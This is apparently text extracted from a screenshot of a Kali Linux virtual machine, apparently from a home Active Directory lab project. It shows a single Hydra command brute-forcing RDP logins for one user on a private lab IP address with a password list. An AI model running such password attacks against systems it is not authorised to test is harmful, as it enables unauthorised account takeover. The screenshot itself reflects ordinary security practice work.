 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 18:24
segun@segun: ~
File Actions Edit View Help
┌──(segun㉿segun)-[~]
└─$ hydra -l segundevs -P /home/segun/Desktop/ad-project/passwords.txt rdp://192.168.10.100
File System
Trash
ad-project
Right Ctrl